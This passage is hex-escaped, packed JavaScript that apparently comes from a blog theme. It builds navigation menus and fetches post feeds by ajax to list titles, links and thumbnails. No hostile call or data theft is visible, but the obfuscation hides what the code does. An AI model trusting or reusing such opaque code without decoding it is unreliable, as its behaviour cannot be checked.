x5d\x5d\x28\x48\x28\x29\x7b\x31\x61\x28\x6f\x20\x31\x69\x3d\x31\x48\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x54\x3d\x31\x48\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x76\x3d\x30\x2c\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x69\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x76\x3d\x31\x69\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x76\x29\x2c\x2d\x31\x21\x3d\x31\x76\x29\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x76\x2b\x2b\x7d\x3b\x4a\x28\x31\x58\x3d\x31\x6f\x2c\x31\x58\x3e\x50\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x58\x3c\x50\x29\x7b\x33\x6c\x3d\x50\x2d\x31\x58\x3b\x31\x61\x28\x6f\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x33\x6c\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x74\x2f\x34\x76\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x59\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x69\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x61\x28\x6f\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x58\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x64\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x64\x2b\x3d\x31\x69\x2b\x61\x5b\x33\x30\x5d\x2c\x50\x3d\x31\x58\x7d\x29\x3b\x31\x61\x28\x6f\x20\x31\x76\x3d\x30\x3b\x50\x3e\x3d\x31\x76\x3b\x31\x76\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x76\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x48\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x2c\x31\x48\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x6d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x48\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x48\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x48\x28\x29\x7b\x33\x6d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x34\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x48\x28\x33\x6b\x2c\x54\x29\x7b\x4a\x28\x54\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x29\x7b\x31\x66\x20\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x7d\x52\x7b\x4a\x28\x54\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x29\x29\x7b\x31\x66\x20\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x7d\x52\x7b\x4a\x28\x54\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x29\x7b\x31\x66\x20\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x7d\x52\x7b\x4a\x28\x54\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x29\x7b\x31\x66\x20\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x7d\x52\x7b\x31\x66\x20\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x48\x28\x33\x6b\x2c\x54\x29\x7b\x4a\x28\x54\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x29\x7b\x31\x66\x20\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x7d\x52\x7b\x4a\x28\x54\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x29\x29\x7b\x31\x66\x20\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x7d\x52\x7b\x4a\x28\x54\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x4e\x5d\x29\x29\x7b\x31\x66\x20\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x7d\x52\x7b\x4a\x28\x54\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x29\x7b\x31\x66\x20\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x7d\x52\x7b\x4a\x28\x54\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x29\x7b\x31\x66\x20\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x7d\x52\x7b\x31\x66\x20\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x46\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x44\x2c\x59\x29\x7b\x31\x66\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x44\x2c\x59\x29\x7b\x31\x66\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x46\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x6f\x20\x33\x77\x3d\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x33\x77\x29\x3b\x6f\x20\x55\x3d\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x55\x29\x3b\x24\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x35\x77\x5d\x5d\x28\x7b\x35\x78\x3a\x61\x5b\x35\x79\x5d\x2c\x35\x76\x3a\x61\x5b\x32\x5d\x2c\x35\x75\x3a\x35\x71\x7d\x29\x3b\x4a\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x35\x72\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x46\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x35\x57\x5d\x29\x5b\x61\x5b\x35\x74\x5d\x5d\x28\x7b\x35\x73\x3a\x61\x5b\x35\x6f\x5d\x2c\x35\x69\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x46\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x7b\x31\x4a\x3a\x61\x5b\x35\x6b\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x6e\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x4f\x3a\x48\x28\x59\x29\x7b\x59\x3d\x59\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x59\x3d\x32\x7a\x5b\x61\x5b\x33\x74\x5d\x5d\x28\x32\x7a\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x2a\x28\x59\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x59\x26\x26\x28\x59\x3d\x32\x7a\x5b\x61\x5b\x33\x74\x5d\x5d\x28\x32\x7a\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x2a\x28\x59\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x59\x3d\x3d\x30\x26\x26\x28\x59\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x7b\x31\x4a\x3a\x61\x5b\x35\x52\x5d\x2b\x59\x2b\x61\x5b\x35\x53\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x6e\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x4f\x3a\x48\x28\x31\x67\x29\x7b\x6f\x20\x31\x54\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x32\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x61\x28\x6f\x20\x79\x3d\x30\x3b\x79\x3c\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x61\x28\x6f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4a\x28\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x50\x5d\x29\x7b\x31\x54\x3d\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x35\x4c\x5d\x2b\x31\x54\x2b\x61\x5b\x35\x44\x5d\x7d\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x52\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x6f\x20\x31\x65\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x32\x6d\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x32\x79\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4a\x28\x32\x79\x21\x3d\x34\x75\x26\x26\x32\x79\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x7b\x31\x4a\x3a\x61\x5b\x33\x4c\x5d\x2b\x31\x65\x2c\x31\x42\x3a\x61\x5b\x31\x6e\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x4f\x3a\x48\x28\x44\x29\x7b\x6f\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x58\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6f\x20\x79\x3d\x30\x3b\x79\x3c\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x61\x28\x6f\x20\x4d\x3d\x30\x3b\x4d\x3c\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4a\x28\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x50\x5d\x29\x7b\x55\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x6f\x20\x31\x6d\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x31\x74\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x6f\x20\x4e\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x31\x43\x3d\x24\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4a\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x64\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x3b\x6f\x20\x50\x3d\x31\x64\x7d\x52\x7b\x4a\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x44\x3d\x31\x43\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x3b\x6f\x20\x50\x3d\x31\x44\x7d\x52\x7b\x6f\x20\x50\x3d\x32\x42\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x66\x5d\x2b\x55\x2b\x61\x5b\x31\x51\x5d\x2b\x50\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x68\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x4c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x2b\x55\x2b\x61\x5b\x31\x4c\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x62\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x33\x6f\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4a\x28\x32\x79\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x34\x59\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x7b\x31\x4a\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x6d\x2b\x61\x5b\x32\x53\x5d\x2b\x31\x65\x2c\x31\x42\x3a\x61\x5b\x31\x6e\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x4f\x3a\x48\x28\x44\x29\x7b\x6f\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x58\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6f\x20\x79\x3d\x30\x3b\x79\x3c\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x61\x28\x6f\x20\x4d\x3d\x30\x3b\x4d\x3c\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4a\x28\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x50\x5d\x29\x7b\x55\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x6f\x20\x31\x6d\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x31\x74\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x6f\x20\x4e\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x31\x43\x3d\x24\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4a\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x64\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x3b\x6f\x20\x50\x3d\x31\x64\x7d\x52\x7b\x4a\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x44\x3d\x31\x43\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x3b\x6f\x20\x50\x3d\x31\x44\x7d\x52\x7b\x6f\x20\x50\x3d\x32\x42\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x66\x5d\x2b\x55\x2b\x61\x5b\x31\x51\x5d\x2b\x50\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x68\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x4c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x2b\x55\x2b\x61\x5b\x31\x4c\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x62\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x33\x6f\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x6f\x20\x31\x65\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x7b\x31\x4a\x3a\x61\x5b\x34\x51\x5d\x2b\x31\x65\x2c\x31\x42\x3a\x61\x5b\x31\x6e\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x4f\x3a\x48\x28\x44\x29\x7b\x6f\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x58\x3d\x61\x5b\x34\x4e\x5d\x3b\x31\x61\x28\x6f\x20\x79\x3d\x30\x3b\x79\x3c\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x4a\x28\x79\x3d\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4e\x7d\x3b\x31\x61\x28\x6f\x20\x4d\x3d\x30\x3b\x4d\x3c\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4a\x28\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x50\x5d\x29\x7b\x55\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x4a\x28\x61\x5b\x31\x53\x5d\x34\x6d\x20\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x29\x7b\x6f\x20\x4e\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x52\x7b\x4a\x28\x61\x5b\x34\x69\x5d\x34\x6d\x20\x34\x4b\x29\x7b\x6f\x20\x4e\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x34\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x52\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6f\x20\x34\x6b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x34\x6b\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4a\x28\x4e\x5b\x61\x5b\x30\x5d\